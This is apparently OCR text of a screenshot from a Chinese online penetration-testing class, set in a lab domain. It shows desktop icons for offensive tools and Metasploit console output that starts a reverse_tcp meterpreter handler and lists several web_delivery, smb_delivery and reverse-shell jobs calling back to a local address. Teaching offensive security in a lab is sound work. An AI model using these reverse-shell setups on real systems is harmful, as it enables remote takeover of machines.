 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐 bilibili
电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
gne.exe
C--Shellc...
ToDesk
wmic_info...
s.txt
sam
收站
渗透测试课
程大纲.png
windows_...
InfoGath...
Invoke-W...
pass.txt
suite...
tools
windows_...
DESKTOP...
c.ps1
lock.ps1
2020...
OneForAll
Burp Suite
Profession...
WinPEAS....
hash
1.wsf
mx
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
2020-...
Cknife
mingy.elf
CVE-2020...
h.ps1
6.ps1
室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 10:32 AM
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
[-] You must select a port(RPORT/LPORT) with -P <port number>
[-] You must select a host(RHOST/LHOST) with -H <hostname or address>
[-] Please supply missing arguments and try again.
msf5 exploit(multi/script/web_delivery) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 4444
[*] Payload handler running as background job 34.
[*] Started reverse TCP handler on 192.168.78.117:4444
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > jobs
Jobs
Id Name Payload Payload opts
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
25 Exploit: windows/smb/smb_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:6666
26 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:53
27 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:5555
28 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
33 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:9999
34 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > jobs -k 34
[*] Stopping the following job(s): 34
[*] Stopping job 34
msf5 exploit(multi/script/web_delivery) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中
22:32
2020/10/12
讨论区 成员(20)
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
“张盛”送给“mingy”一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
张盛
这两个有没有区别
发送
资源监控